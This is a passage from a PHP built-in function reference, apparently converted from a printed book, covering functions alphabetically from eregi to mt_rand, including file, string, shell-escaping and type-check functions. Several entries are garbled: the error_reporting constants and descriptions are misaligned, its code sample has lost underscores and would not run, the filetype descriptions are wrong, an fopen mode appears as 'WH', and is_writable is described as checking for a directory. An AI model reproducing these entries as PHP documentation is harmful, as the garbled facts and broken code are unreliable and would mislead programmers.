Searches for all occurrences of the regular expression *pattern* in *string*, replaces them with *replace*, and returns the result.

### eregi

int eregi(string pattern, string string[, array matches])

Searches *string* for the regular expression *pattern* (the pattern matching is case-insensitive). If given, the array *matches* is filled with the subpattern matches. Returns true if the pattern matched in *string* and false if not. See Chapter 4 for more information on using regular expressions. This is a case-insensitive version of ereg().

## eregi\_replace

string ereg\_replace(string pattern, string replace, string string)

Searches for all occurrences of the regular expression *pattern* in *string*, replaces them with *replace*, and returns the result. The pattern matching is case-insensitive. This is a case-insensitive version of ereg\_replace().

### error\_log

int error\_log(string message, int type[, string destination[, string headers]])

Records an error message to the web server's error log, to an email address, or to a file. The first parameter is the message to log. The type is one of the following:

- 0 *message* is sent to the PHP system log; the message is put into the file pointed at by the error\_log configuration directive.
- message is sent to the email address destination. If specified, headers provides optional headers to use when creating the message (see mail for more information on the optional headers).
- 3 Appends message to the file destination.

## error\_reporting

int error\_reporting([int level])

Sets the level of errors reported by PHP to *level* and returns the current level; if *level* is omitted, the current level of error reporting is returned. The following values are available for the function:

E\_ERROR Runtime warnings
E\_WARNING Runtime warnings

E\_PARSE Compile-time parse errors

E NOTICE Runtime notices

E CORE ERROR Errors generated internally by PHP

Warnings generated internally by PHP E CORE WARNING Errors generated internally by the Zend scripting engine E COMPILE ERROR Warnings generated internally by the Zend scripting engine E COMPILE WARNING Runtime errors generated by a call to trigger error() E USER ERROR Runtime warnings generated by a call to trigger error() E USER WARNING All of the above options E ALL

Any number of these options can be ORed together, so that errors in each of the levels are reported. For example, the following code turns off user errors and warnings, performs some actions, then restores the original level:

```
<?php
$level = error reporting();
error reporting($level & ~(E USER ERROR | E USER WARNING));
// do some stuff
error reporting($level);
?>
```

## escapeshellarg

string escapeshellarg(string argument)

Properly escapes argument so it can be used as a safe argument to a shell function. When directly passing user input (such as from forms) to a shell command, you should use this function to escape the data to ensure that the argument isn't a security risk.

## escapeshellcmd

string escapeshellcmd(string command)

Escapes any characters in command that could cause a shell command to run additional commands. When directly passing user input (such as from forms) to the exec() or system() functions, you should use this function to escape the data to ensure that the argument isn't a security risk.

#### exec

```
string exec(string command[, array output[, int return]])
```

Executes command via the shell and returns the last line of output from the command's result. If output is specified, it is filled with the lines returned by the command. If return is specified, it is set to the return status of the command.

If you want to have the results of the command output into the PHP page, use passthru().

#### exp

```
double exp(double number)
```

Returns *e* raised to the *number* power.

## explode

array explode(string separator, string string[, int limit])

Returns an array of substrings created by splitting string wherever separator is found. If supplied, a maximum of limit substrings will be returned, with the last substring returned containing the remainder of the string. If *separator* is not found, returns the original string.

### extension loaded

bool extension loaded(string name)

Returns true if the named extension is loaded or false if it is not.

#### extract

int extract(array array[, int type[, string prefix]])

Sets the value of variables to the values of elements from an array. For each element in the array, the key is used to determine the variable name to set, and that variable is set to the value of the element.

The second argument, if given, takes one of the following values to determine behavior if the values in the array have the same name as variables already existing in the local scope:

EXTR OVERWRITE (default) Overwrite the existing variable

EXTR SKIP Don't overwrite the existing variable (ignore the value

provided in the array)

Prefix the variable name with the string given as the EXTR PREFIX SAME

third argument

EXTR PREFIX ALL Prefix all variable names with the string given as the

third argument

Prefix any invalid or numeric variable names with the EXTR PREFIX INVALID

string given as the third argument

The function returns the number of successfully set variables.

#### fclose

bool fclose(int handle)

Closes the file referenced by handle; returns true if successful and false if not.

#### feof

int feof(int handle)

Returns true if the marker for the file referenced by *handle* is at the end of the file (EOF) or if an error occurs. If the marker is not at EOF, returns false.

#### fflush

```
int fflush(int handle)
```

Commits any changes to the file referenced by *handle* to disk, ensuring that the file contents are on disk and not just in a disk buffer. If the operation succeeds, the function returns true; otherwise it returns false.

## fgetc

```
string fgetc(int handle)
```

Returns the character at the marker for the file referenced by *handle* and moves the marker to the next character. If the marker is at the end of the file, the function returns false.

## fgetcsv

```
array fgetcsv(int handle, int length[, string delimiter])
```

Reads the next line from the file referenced by *handle* and parses the line as a comma-separated values (CSV) line. The longest line to read is given by *length*. If supplied, *delimiter* is used to delimit the values for the line instead of commas. For example, to read and display all lines from a file containing tab-separated values, use:

```
$fp = fopen("somefile.tab", "r");
while($line = fgetcsv($fp, 1024, "\t")) {
   print "" . count($line) . "fields:";
   print_r($line);
}
fclose($fp);
```

# fgets

```
string fgets(int handle, int length)
```

Reads a string from the file referenced by handle; a string of no more than length characters is returned, but the read ends at length - 1 (for the end-of-line character) characters, at an end-of-line character, or at EOF. Returns false if any error occurs.

# fgetss

```
string fgetss(int handle, int length[, string tags])
```

Reads a string from the file referenced by <code>handle</code>; a string of no more than <code>length</code> characters is returned, but the read ends at <code>length-1</code> (for the end-of-line character) characters, at an end-of-line character, or at EOF. Any PHP and HTML tags in the string, except those listed in <code>tags</code>, are stripped before returning it. Returns <code>false</code> if any error occurs.

#### file

array file(string path[, int include])

Reads the file at *path* and returns an array of lines from the file. The strings include the endof-line characters. If *include* is specified and is true, the *include* path is searched for the file

## file exists

bool file\_exists(string path)

Returns true if the file at path exists and false if not.

#### fileatime

int fileatime(string path)

Returns the last access time, as a Unix timestamp value, for the file *path*. Because of the cost involved in retrieving this information from the filesystem, this information is cached; you can clear the cache with clearstatcache().

#### filectime

int filectime(string path)

Returns the creation date, as a Unix timestamp value, for the file *path*. Because of the cost involved in retrieving this information from the filesystem, this information is cached; you can clear the cache with clearstatcache().

# filegroup

int filegroup(string path)

Returns the group ID of the group owning the file *path*. Because of the cost involved in retrieving this information from the filesystem, this information is cached; you can clear the cache with clearstatcache().

#### fileinode

int fileinode(string path)

Returns the inode number of the file *path*, or false if an error occurs. This information is cached; see clearstatcache().

#### filemtime

```
int filemtime(string path)
```

Returns the last-modified time, as a Unix timestamp value, for the file *path*. This information is cached; you can clear the cache with clearstatcache().

#### fileowner

```
int fileowner(string path)
```

Returns the user ID of the owner of the file *path*, or false if an error occurs. This information is cached; you can clear the cache with clearstatcache().

# fileperms

```
int fileperms(string path)
```

Returns the file permissions for the file *path*; returns false if any error occurs. This information is cached; you can clear the cache with clearstatcache().

#### filesize

```
int filesize(string path)
```

Returns the size, in bytes, of the file *path*. If the file does not exist, or any other error occurs, the function returns false. This information is cached; you can clear the cache with clearstatcache().

# filetype

```
string filetype(string path)
```

Returns the type of file given in *path*. The possible types are:

```
fifo The file is a fifo pipe. char The file is a text file. dir path is a directory.
```

block A block reserved for use by the filesystem.

link The file is a symbolic link.

file The file contains binary data.

unknown The file's type could not be determined.

### flock

```
bool flock(int handle, int operation[, int would_block])
```

Attempts to lock the file path of the file specified by *handle*. The operation is one of the following values:

LOCK SH Shared lock (reader)

LOCK EX Exclusive lock (writer)

LOCK UN Release a lock (either shared or exclusive)

LOCK NB Add to LOCK SH or LOCK EX to obtain a non-blocking lock

If specified, would\_block is set to true if the operation would cause a block on the file. The function returns false if the lock could not be obtained, and true if the operation succeeded.

Because file locking is implemented at the process level on most systems, flock() cannot prevent two PHP scripts running in the same web server process from accessing a file at the same time.

#### floor

double floor(double number)

Returns the largest integer value less than or equal to number.

#### flush

void flush()

Sends the current output buffer to the client and empties the output buffer. See Chapter 13 for more information on using the output buffer.

# fopen

int fopen(string path, string mode[, bool include])

Opens the file specified by *path* and returns a file resource handle to the open file. If *path* begins with http://, an HTTP connection is opened and a file pointer to the start of the response is returned. If *path* begins with ftp://, an FTP connection is opened and a file pointer to the start of the file is returned; the remote server must support passive FTP.

If path is php://stdin, php://stdout, or php://stderr, a file pointer to the appropriate stream is returned.

The parameter *mode* specifies the permissions to open the file with. It must be one of the following:

- r Open the file for reading; file pointer will be at beginning of file.
- r+ Open the file for reading and writing; file pointer will be at beginning of file.

- W Open the file for writing. If the file exists, it will be truncated to zero length; if the file doesn't already exist, it will be created.
- WH Open the file for reading and writing. If the file exists, it will be truncated to zero length; if the file doesn't already exist, it will be created. The file pointer starts at the beginning of the file.
- a Open the file for writing. If the file exists, the file pointer will be at the end of the file; if the file does not exist, it is created.
- a+ Open the file for reading and writing. If the file exists, the file pointer will be at the end of the file; if the file does not exist, it is created.

If *include* is specified and is true, fopen() tries to locate the file in the current *include* path. If any error occurs while attempting to open the file, false is returned.

## fpassthru

int fpassthru(int handle)

Outputs the file pointed to by *handle* and closes the file. The file is output from the current file pointer location to EOF. If any error occurs, false is returned; if the operation is successful, true is returned.

## fputs

bool fputs(int handle, string string[, int length])

This function is an alias for fwrite().

#### fread

string fread(int handle, int length)

Reads *length* bytes from the file referenced by *handle* and returns them as a string. If fewer than *length* bytes are available before EOF is reached, the bytes up to EOF are returned.

### fscanf

mixed fscanf(int handle, string format[, string name1[, ... string nameN]])

Reads data from the file referenced by *handle* and returns a value from it based on *format*. For more information on how to use this function, see sscanf.

If the optional *name1* through *nameN* parameters are not given, the values scanned from the file are returned as an array; otherwise, they are put into the variables named by *name1* through *nameN*.

#### fseek

```
int fseek(int handle, int offset[, int from])
```

Moves the file pointer in *handle* to the byte *offset*. If *from* is specified, it determines how to move the file pointer. from must be one of the following values:

```
Sets the file pointer to the byte offset (the default)
SEEK SET
SEEK CUR
               Sets the file pointer to the current location plus offset bytes
SEEK END
               Sets the file pointer to EOF minus offset bytes
```

This function returns 0 if the function was successful and -1 if the operation failed.

# fsockopen

int fsockopen(string host, int port[, int error[, string message[, double timeout]]])

Opens a TCP or UDP connection to a remote host on a specific port. By default, TCP is used; to connect via UDP, host must begin with the protocol udp://. If specified, timeout indicates the length of time in seconds to wait before timing out.

If the connection is successful, a virtual file pointer is returned, which can be used with functions such as fgets() and fputs(). If the connection fails, false is returned. If error and message are supplied, they are set to the error number and error string, respectively.

#### fstat

```
array fstat(int handle)
```

Returns an associative array of information about the file referenced by handle. The following values(given here with their numeric and key indexes) are included in the array:

| dev (0)      | The device on which the file resides                     |
|--------------|----------------------------------------------------------|
| ino (1)      | The file's inode                                         |
| mode (2)     | The mode with which the file was opened                  |
| nlink(3)     | The number of links to this file                         |
| uid (4)      | The user ID of the file's owner                          |
| gid (5)      | The group ID of the file's owner                         |
| rdev (6)     | The device type (if the file is on an inode device)      |
| size (7)     | The file's size (in bytes)                               |
| atime (8)    | The time of last access (in Unix timestamp format)       |
| mtime (9)    | The time of last modification (in Unix timestamp format) |
| ctime (10)   | The time the file was created (in Unix timestamp format) |
| blksize (11) | The blocksize (in bytes) for the filesystem              |
| blocks (12)  | The number of blocks allocated to the file               |

#### ftell

int ftell(int handle)

Returns the byte offset to which the file referenced by *handle* is set. If an error occurs, returns false.

#### ftruncate

int ftruncate(int handle, int length)

Truncates the file referenced by *handle* to *length* bytes. Returns true if the operation is successful and false if not.

# func\_get\_arg

mixed func get arg(int index)

Returns the *index* element in the function argument array. If called outside a function, or if *index* is greater than the number of arguments in the argument array, func\_get\_arg() generates a warning and returns false.

## func\_get\_args

array func\_get\_args()

Returns the array of arguments given to the function as an indexed array. If called outside a function, func\_get\_args() returns false and generates a warning.

# func\_num\_args

int func num args()

Returns the number of arguments passed to the current user-defined function. If called outside a function, func\_num\_args() returns false and generates a warning.

# function\_exists

bool function\_exists(string function)

Returns true if a function with *function* has been defined, and false otherwise. The comparison to check for a matching function is case-insensitive.

#### **fwrite**

int fwrite(int handle, string string[, int length])

Writes *string* to the file referenced by *handle*. The file must be open with write privileges. If *length* is given, only that many bytes of the string will be written. Returns the number of bytes written, or -1 on error.

## get\_browser

string get browser([string name])

Returns an object containing information about the user's current browser, as found in \$HTTP\_USER\_AGENT, or the browser identified by the user agent *name*. The information is gleaned from the *browscap.ini* file. The version of the browser and various capabilities of the browser, such as whether or not the browser supports frames, cookies, and so on, are returned in the object.

## get cfg var

string get cfg var(string name)

Returns the value of the PHP configuration variable *name*. If *name* does not exist, get\_cfg\_var() returns false. Only those configuration variables set in a configuration file, as returned by cfg\_file\_path(), are returned by this function—compile-time settings and Apache configuration file variables are not returned.

## get\_class

string get class(object object)

Returns the name of the class of which the given object is an instance. The class name is returned as a lowercase string.

# get\_class\_methods

array get class methods(mixed class)

If the parameter is a string, returns an array containing the names of each method defined for the specified class. If the parameter is an object, this function returns the methods defined in the class of which the object is an instance.

# get\_class\_vars

array get class vars(string class)

Returns an associative array of default properties for the given class. For each property, an element with a key of the property name and a value of the default value is added to the array. Properties that do not have default values are not returned in the array.

### get\_current\_user

string get\_current\_user()

Returns the name of the user under whose privileges the current PHP script is executing.

## get\_declared\_classes

array get declared classes()

Returns an array containing the name of each defined class. This includes any classes defined in extensions currently loaded in PHP.

## get\_defined\_constants

array get defined constants()

Returns an associative array of all constants defined by extensions and the define() function and their values.

# get\_defined\_functions

array get\_defined\_functions()

Returns an array containing the name of each defined function. The returned array is an associative array with two keys, internal and user. The value of the first key is an array containing the names of all internal PHP functions; the value of the second key is an array containing the names of all user-defined functions.

# get\_defined\_vars

array get defined vars()

Returns an array of all defined environment, server, and user-defined variables.

# get\_extension\_funcs

array get extension funcs(string name)

Returns an array of functions provided by the extension specified by name.

# get\_html\_translation\_table

array get html translation table([int which[, int style]])

Returns the translation table used by either htmlspecialchars() or htmlentities(). If which is HTML ENTITIES, the table used by htmlentities() is returned; if which is HTML SPECIALCHARS,

the table used by htmlspecialchars() is returned. Optionally, you can specify which quotes style you want returned; the possible values are the same as those in the translation functions:

ENT COMPAT (default) Converts double quotes, but not single quotes

ENT\_NOQUOTES Does not convert either double quotes or single quotes

ENT QUOTES Converts both single and double quotes

## get\_included\_files

array get included files()

Returns an array of the files included into the current script by include(), include\_once(), require(), and require once().

# get\_loaded\_extensions

array get\_loaded\_extensions()

Returns an array containing the names of every extension compiled and loaded into PHP.

# get\_magic\_quotes\_gpc

bool get\_magic\_quotes\_gpc()

Returns the current value of the quotes state for GET/POST/cookie operations. If true, all single quotes (''), double quotes (""), backslashes (\), and NUL-bytes ("\0") are automatically escaped and unescaped as they go from the server to the client and back.

# get\_meta\_tags

array get meta tags(string path[, int include])

Parses the file *path* and extracts any HTML meta tags it locates. Returns an associative array, the keys of which are name attributes for the meta tags, and the values of which are the appropriate values for the tags. The keys are in lowercase, regardless of the case of the original attributes. If *include* is specified and true, the function searches for *path* in the include path.

# get\_object\_vars

array get object vars(object object)

Returns an associative array of the properties for the given object. For each property, an element with a key of the property name and a value of the current value is added to the array. Properties that do not have current values are not returned in the array, even if they are defined in the class.

## get\_parent\_class

string get\_parent\_class(mixed object)

Returns the name of the parent class for the given object. If the object does not inherit from another class, returns an empty string.

# get\_required\_files

```
array get required files()
```

This function is an alias for get included files().

## get\_resource\_type

string get resource type(resource handle)

Returns a string representing the type of the specified resource *handle*. If *handle* is not a valid resource, the function generates an error and returns false. The kinds of resources available are dependent on the extensions loaded, but include "file", "mysql link", and so on.

### getcwd

```
string getcwd()
```

Returns the path of the PHP process's current working directory.

# getdate

```
array getdate([int timestamp])
```

Returns an associative array containing values for various components for the given timestamp time and date. If no timestamp is given, the current date and time is used. The array contains the following keys and values:

```
Seconds
seconds
minutes
          Minutes
hours
          Hours
mday
          Day of the month
          Numeric day of the week (Sunday is "0")
wday
          Month
mon
          Year
year
          Day of the year
yday
          Name of the day of the week ("Sunday" through "Saturday")
weekday
          Name of the month ("January" through "December")
month
```

#### getenv

string getenv(string name)

Returns the value of the environment variable *name*. If *name* does not exist, getenv() returns false.

# gethostbyaddr

string gethostbyaddr(string address)

Returns the hostname of the machine with the IP address *address*. If no such address can be found, or if *address* doesn't resolve to a hostname, *address* is returned.

## gethostbyname

string gethostbyname(string host)

Returns the IP address for host. If no such host exists, host is returned.

# gethostbynamel

array gethostbynamel(string host)

Returns an array of IP addresses for *host*. If no such host exists, returns false.

# getlastmod

int getlastmod()

Returns the Unix timestamp value for the last-modification date of the file containing the current script. If an error occurs while retrieving the information, returns false.

# getmxrr

int getmxrr(string host, array hosts[, array weights])

Searches DNS for all Mail Exchanger (MX) records for *host*. The results are put into the array *hosts*. If given, the weights for each MX record are put into *weights*. Returns true if any records are found and false if none are found.

# getmyinode

int getmyinode()

Returns the inode value of the file containing the current script. If an error occurs, returns false.

# getmypid

int getmypid()

Returns the process ID for the PHP process executing the current script. When PHP runs as a server module, any number of scripts may share the same process ID, so it is not necessarily a unique number.

# getprotobyname

int getprotobyname(string name)

Returns the protocol number associated with name in /etc/protocols.

## getprotobynumber

string getprotobynumber(int protocol)

Returns the protocol name associated with *protocol* in */etc/protocols*.

## getrandmax

int getrandmax()

Returns the largest value that can be returned by rand().

# getrusage

array getrusage([int who])

Returns an associative array of information describing the resources being used by the process running the current script. If who is specified and is equal to 1, information about the process's children is returned. A list of the keys and descriptions of the values can be found under the *getrusage*(2) Unix command.

# getservbyname

int getservbyname(string service, string protocol)

Returns the port associated with *service* in */etc/services. protocol* must be either TCP or UDP.

# getservbyport

string getservbyport(int port, string protocol)

Returns the service name associated with *port* and *protocol* in */etc/services. protocol* must be either TCP or UDP.

## gettimeofday

array gettimeofday()

Returns an associative array containing information about the current time, as obtained through *gettimeofday(2)*.

The array contains the following keys and values:

The current number of seconds since the Unix epoch. sec

The current number of microseconds to add to the number of msec

seconds

minuteswest The number of minutes west of Greenwich the current time zone is. dsttime

The type of Daylight Savings Time correction to apply (during the appropriate time of year, a positive number if the time zone observes

Daylight Savings Time).

## gettype

string gettype(mixed value)

Returns a string description of the type of value. The possible values for value are "boolean", "integer", "double", "string", "array", "object", "resource", "NULL", and "unknown type".

## amdate

string gmdate(string format[, int timestamp])

Returns a formatted string for a timestamp date and time. Identical to date(), except that it always uses Greenwich Mean Time (GMT), rather than the time zone specified on the local machine.

# gmmktime

int gmmktime(int hour, int minutes, int seconds, int month, int day, int year)

Returns a timestamp date and time value from the provided set of values. Identical to mktime(), except that the values represent a GMT time and date, rather than one in the local time zone.

# gmstrftime

string gmstrftime(string format[, int timestamp])

Formats a GMT timestamp. See strftime for more information on how to use this function.

#### header

void header(string header[, bool replace])

Sends *header* as a raw HTTP header string; must be called before any output is generated (including blank lines, a common mistake). If the header is a Location header, PHP also generates the appropriate REDIRECT status code. If *replace* is specified and false, the header does not replace a header of the same name; otherwise, the header replaces any header of the same name

#### headers sent

bool headers sent()

Returns true if the HTTP headers have already been sent. If they have not yet been sent, the function returns false.

#### hebrev

string hebrev(string string[, int size])

Converts the logical Hebrew text *string* to visual Hebrew text. If the second parameter is specified, each line will contain no more than *size* characters; the function attempts to avoid breaking words.

#### hebrevc

string hebrev(string string[, int size])

Performs the same function as hebrev(), except that in addition to converting *string*, newlines are converted to <br/>br>\n. If specified, each line will contain no more than *size* characters; the function attempts to avoid breaking words.

# highlight\_file

bool highlight file(string filename)

Prints a syntax-colored version of the PHP source file *filename* using PHP's built-in syntax highlighter. Returns true if *filename* exists and is a PHP source file; otherwise, returns false.

# highlight\_string

bool highlight string(string source)

Prints a syntax-colored version of the string *source* using PHP's built-in syntax highlighter. Returns true if successful; otherwise, returns false.

#### hexdec

int hexdec(string hex)

Converts hex to its decimal value. Up to a 32-bit number, or 2,147,483,647 decimal (0x7FFFFFFF hexadecimal), can be converted.

### **htmlentities**

string htmlentities(string string[, int style)

Converts all characters in string that have special meaning in HTML and returns the resulting string. All entities defined in the HTML standard are converted. If supplied, style determines the manner in which quotes are translated. The possible values for style are:

ENT COMPAT (default) Converts double quotes, but not single quotes

ENT NOQUOTES Does not convert either double quotes or single quotes

Converts both single and double quotes **ENT QUOTES** 

# **htmlspecialchars**

string htmlspecialchars(string string[, int style])

Converts characters in string that have special meaning in HTML and returns the resulting string. A subset of all HTML entities covering the most common characters is used to perform the translation. If supplied, style determines the manner in which quotes are translated. The characters translated are:

- Ampersand (&) becomes & amp;
- Double quotes (") become "
- Single quote (') becomes '
- Less than sign (<) becomes &lt;
- Greater than sign (>) becomes >

The possible values for style are:

Converts double quotes, but not single quotes ENT COMPAT (default)

ENT NOQUOTES Does not convert either double quotes or single quotes

Converts both single and double quotes ENT QUOTES

# ignore user abort

```
int ignore user abort([bool ignore])
```

Sets whether the client disconnecting from the script should stop processing of the PHP script. If *ignore* is true, the script will continue processing, even after a client disconnect. Returns the current value; if ignore is not given, the current value is returned without a new value being set.

## implode

string implode(array strings, string separator)

Returns a string created by joining every element in *strings* with *separator*.

# import request variables

bool import request variables(string types[, string prefix])

Imports GET, POST, and cookie variables into the global scope. The types parameter defines which variables are imported, and in which order—the three types are "g" or "G", "p" or "P", and "c" or "C". For example, to import POST and cookie variables, with cookie variables overwriting POST variables, types would be "cp". If given, the variable names are prefixed with prefix. If prefix is not specified or is an empty string, a notice-level error is sent due to the possible security hazard.

## in arrav

bool in array(mixed *value*, array *array*[, bool *strict*])

Returns true if the given value exists in the array. If the third argument is provided and is true, the function will return true only if the element exists in the array and has the same type as the provided value (that is, "1.23" in the array will not match 1.23 as the argument). If the argument is not found in the array, the function returns false.

## ini alter

string ini alter(string variable, string value)

This function is an alias for ini set().

# ini get

string ini\_get(string variable)

Returns the value for the configuration option variable. If variable does not exist, returns false.

# ini restore

string ini restore(string variable)

Restores the value for the configuration option variable. This is done automatically when a script completes execution for all configuration options set using ini set() during the script.

## ini set

string ini set(string variable, string value)

Sets the configuration option variable to value. Returns the previous value if successful or false if not. The new value is kept for the duration of the current script and is restored after the script ends.

#### intval

int intval(mixed value[, int base])

Returns the integer value for value using the optional base base (if unspecified, base 10 is used). If value is a nonscalar value (object or array), the function returns 0.

# ip2long

int ip2long(string address)

Converts a dotted (standard format) IP address to an IPv4 address.

## iptcparse

array iptcparse(string data)

Parses the IPTC (International Press Telecommunications Council) data block data into an array of individual tags with the tag markers as keys. Returns false if an error occurs or if no IPTC data is found in data.

# is array

bool is array(mixed value)

Returns true if value is an array; otherwise, returns false.

# is bool

bool is bool(mixed value)

Returns true if value is a Boolean; otherwise, returns false.

# is dir

bool is dir(string path)

Returns true if path exists and is a directory; otherwise, returns false. This information is cached; you can clear the cache with clearstatcache().

## is double

bool is double(mixed value)

Returns true if *value* is a double; otherwise, returns false.

### is executable

bool is executable(string path)

Returns true if *path* exists and is executable; otherwise, returns false. This information is cached; you can clear the cache with clearstatcache().

## is\_file

bool is file(string path)

Returns true if *path* exists and is a file; otherwise, returns false. This information is cached; you can clear the cache with clearstatcache().

## is\_float

bool is float(mixed value)

This function is an alias for is\_double().

## is\_int

bool is int(mixed value)

This function is an alias for is long().

# is\_integer

bool is integer(mixed value)

This function is an alias for is long().

# is\_link

bool is\_link(string path)

Returns true if *path* exists and is a symbolic link file; otherwise, returns false. This information is cached; you can clear the cache with clearstatcache().

# is\_long

bool is long(mixed value)

Returns true if value is an integer; otherwise, returns false.

## is null

bool is null(mixed value)

Returns true if *value* is null—that is, is the keyword NULL; otherwise, returns false.

## is numeric

bool is numeric(mixed value)

Returns true if value is an integer, a floating-point value, or a string containing a number; otherwise, returns false.

## is object

bool is object(mixed value)

Returns true if *value* is an object; otherwise, returns false.

## is readable

bool is readable(string path)

Returns true if path exists and is readable; otherwise, returns false. This information is cached; you can clear the cache with clearstatcache().

## is real

bool is real(mixed value)

This function is an alias for is double().

#### is\_resource

bool is resource(mixed value)

Returns true if *value* is a resource; otherwise, returns false.

# is\_scalar

bool is scalar(mixed value)

Returns true if *value* is a scalar value—an integer, Boolean, floating-point value, resource, or string. If *value* is not a scalar value, the function returns false.

## is\_string

bool is string(mixed value)

Returns true if *value* is a string; otherwise, returns false.

## is\_subclass\_of

bool is subclass of(object object, string class)

Returns true if *object* is an instance of the class *class* or is an instance of a subclass of *class*. If not, the function returns false.

## is\_uploaded\_file

bool is\_uploaded\_file(string path)

Returns true if *path* exists and was uploaded to the web server using the file element in a web page form; otherwise, returns false. See Chapter 7 for more information on using uploaded files.

# is writable

bool is writable(string path)

Returns true if *path* exists and is a directory; otherwise, returns false. This information is cached; you can clear the cache with clearstatcache().

# is writeable

bool is writeable(string path)

This function is an alias for is writable().

#### isset

bool isset(mixed value)

Returns true if *value*, a variable, has been set; if the variable has never been set, or has been unset(), the function returns false.

## ioin

string join(array strings, string separator)

This function is an alias of implode().

### key

mixed key(array array)

Returns the key for the element currently pointed to by the internal array pointer.

# key\_exists

bool key exists(mixed key, array array)

Returns true if array contains a key with the value key. If no such key is available, returns false.

#### krsort

int krsort(array array[, int flags])

Sorts an array by key in reverse order, maintaining the keys for the array values. The optional second parameter contains additional sorting flags. See Chapter 5 and sort for more information on using this function.

#### ksort

int ksort(array array[, int flags])

Sorts an array by key, maintaining the keys for the array values. The optional second parameter contains additional sorting flags. See Chapter 5 and sort for more information on using this function.

# lcg\_value

double lcg value()

Returns a pseudorandom number between 0 and 1, inclusive, using a linear congruentialnumber generator.

#### levenshtein

int levenshtein(string one, string two[, int insert, int replace, int delete]) int levenshtein(string one, string two[, mixed callback])

Calculates the Levenshtein distance between two strings; this is the number of characters you have to replace, insert, or delete to transform *one* into *two*. By default, replacements, inserts, and deletes have the same cost, but you can specify different costs with *insert*, *replace*, and *delete*. In the second form, you provide a callback to calculate the cost of an operation.

#### link

```
int link(string path, string new)
```

Creates a hard link to *path* at the path *new*. Returns true if the link was successfully created and false if not.

#### linkinfo

```
int linkinfo(string path)
```

Returns true if *path* is a link and if the file referenced by *path* exists. Returns false if *path* is not a link, if the file referenced by it does not exist, or if an error occurs.

#### list

```
void list(mixed value1[, ... valueN])
```

Assigns a set of variables from elements in an array. For example:

```
list($first, $second) = array(1, 2); // $first = 1, $second = 2
```

Note: list is actually a language construct.

#### localecony

```
array localeconv()
```

Returns an associative array of information about the current locale's numeric and monetary formatting. The array contains the following elements:

decimal point Decimal-point character

thousands sep Separator character for thousands

grouping Array of numeric groupings; indicates where the number

should be separated using the thousands separator character

int curr symbol International currency symbol (e.g., "USD")

currency symbol Local currency symbol (e.g., "\$")

mon decimal point Decimal-point character for monetary values

| positive_sign<br>negative sign | Sign for positive values Sign for negative values                                                                                                    |
|--------------------------------|----------------------------------------------------------------------------------------------------|
| int_frac_digits                | International fractional digits                                                                                                    |
| <pre>frac_digits</pre>         | Local fractional digits                                                                                                    |
| p_cs_precedes                  | true if the local currency symbol precedes a positive value; false if it follows the value                                                                                                    |
| p_sep_by_space                 | true if a space separates the local currency symbol from a positive value                                                                                                    |
| p_sign_posn                    | 0 if parentheses surround the value and currency symbol for positive values, 1 if the sign precedes the currency symbol and value, 2 if the sign follows the currency symbol and value, 3 if the sign precedes the currency symbol, and 4 if the sign follows the currency symbol             |
| n_cs_precedes                  | true if the local currency symbol precedes a negative value; false if it follows the value                                                                                                    |
| n_sep_by_space                 | true if a space separates the local currency symbol from a negative value                                                                                                    |
| n_sign_posn                    | 0 if parentheses surround the value and currency symbol for<br>negative values, 1 if the sign precedes the currency symbol<br>and value, 2 if the sign follows the currency symbol and value,<br>3 if the sign precedes the currency symbol, and 4 if the sign<br>follows the currency symbol |

# localtime

array localtime([int timestamp[, bool associative])

Returns an array of values as given by the C function of the same name. The first argument is the timestamp; if the second argument is provided and is true, the values are returned as an associative array. If the second argument is not provided or is false, a numeric array is returned. The keys and values returned are:

| tm_sec   | Seconds                                                       |
|----------|---------------------------------------------------------------|
| tm_min   | Minutes                                                       |
| tm_hour  | Hour                                                          |
| tm_mday  | Day of the month                                              |
| tm_mon   | Month of the year                                             |
| tm_year  | Number of years since 1900                                    |
| tm_wday  | Day of the week                                               |
| tm_yday  | Day of the year                                               |
| tm_isdst | 1 if Daylight Savings Time was in effect at the date and time |
|          |                                                               |

If a numeric array is returned, the values are in the order given above.

### log

double log(double number)

Returns the natural log of *number*.

## log10

double log10(double number)

Returns the base-10 logarithm of number.

# long2ip

string long2ip(int address)

Converts an IPv4 address to a dotted (standard format) address.

#### Istat

array lstat(string path)

Returns an associative array of information about the file *path*. If *path* is a symbolic link, information about *path* is returned, rather than information about the file to which *path* points. See fstat for a list of the values returned and their meanings.

#### **Itrim**

string ltrim(string string[, string characters])

Returns *string* with all characters in *characters* stripped from the beginning. If *characters* is not specified, the characters stripped are \n, \r, \t, \v, \0, and spaces.

#### mail

Sends message to recipient via email with the subject subject and returns true if the message was successfully sent or false if it wasn't. If given, headers is added to the end of the headers generated for the message, allowing you to add cc:, bcc:, and other headers. To add multiple headers, separate them with \n characters (or \r\n characters on Windows servers). Finally, if specified, parameters is added to the parameters of the call to the mailer program used to send the mail.

#### max

mixed max(mixed value1[, mixed value2[, ... mixed valueN]])

If value1 is an array, returns the largest number found in the values of the array. If not, returns the largest number found in the arguments.

#### md5

string md5(string string)

Calculates the MD5 hash of string and returns it.

## metaphone

string metaphone(string string, int max phonemes)

Calculates the metaphone key for string. The maximum number of phonemes to use in calculating the value is given in max phonemes. Similar-sounding English words generate the same key.

## method exists

bool method exists(object object, string name)

Returns true if the object contains a method with the name given in the second parameter or false otherwise. The method may be defined in the class of which the object is an instance, or in any superclass of that class.

### microtime

string microtime()

Returns a string in the format "microseconds seconds", where seconds is the number of seconds since the Unix epoch, and microseconds is the microseconds portion of the time since the Unix epoch.

#### min

mixed min(mixed value1[, mixed value2[, ... mixed valueN]])

If value1 is an array, returns the smallest number found in the values of the array. If not, returns the smallest number found in the arguments.

#### mkdir

int mkdir(string path, int mode)

Creates the directory *path* with *mode* permissions. The mode is expected to be an octal number, such as 0755. An integer value such as 755 or a string value such as "u+x" will not work as expected. Returns true if the operation was successful and false if not.

#### mktime

Returns the Unix timestamp value corresponding to the parameters, which are supplied in the order *hours*, *minutes*, *seconds*, *month*, *day*, *year*, and (optionally) whether the value is in Daylight Savings Time. This timestamp is the number of seconds elapsed between the Unix epoch (January 1, 1970) and the given date and time.

The order of the parameters is different than that of the standard Unix mktime() call, to make it simpler to leave out unneeded arguments. Any arguments left out are given the current local date and time.

## move\_uploaded\_file

bool move\_uploaded\_file(string from, string to)

Moves the file *from* to the new location *to*. The function moves the file only if *from* was uploaded by an HTTP POST. If *from* does not exist or is not an uploaded file, or if any other error occurs, false is returned; if not, if the operation was successful, true is returned.

# mt\_getrandmax

int mt getrandmax()

Returns the largest value that can be returned by mt rand().

## mt rand

int mt rand([int min, int max])

